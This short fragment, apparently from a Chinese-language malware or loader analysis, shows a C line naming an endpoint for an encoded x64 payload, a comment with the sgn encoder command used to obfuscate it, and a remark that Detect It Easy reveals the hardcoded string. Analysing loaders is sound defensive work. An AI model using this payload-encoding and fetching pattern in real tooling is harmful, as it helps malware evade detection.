 PSTR endpoint = "/wdp212yhlyfy0lix/payload_x64.bin.sgn"; //sgn.exe -i payload_x64.bin -o payload_x64.bin.sgn -a 64 -c 6把程序丢到DIE中,检查字符串,发现存在硬编码问题。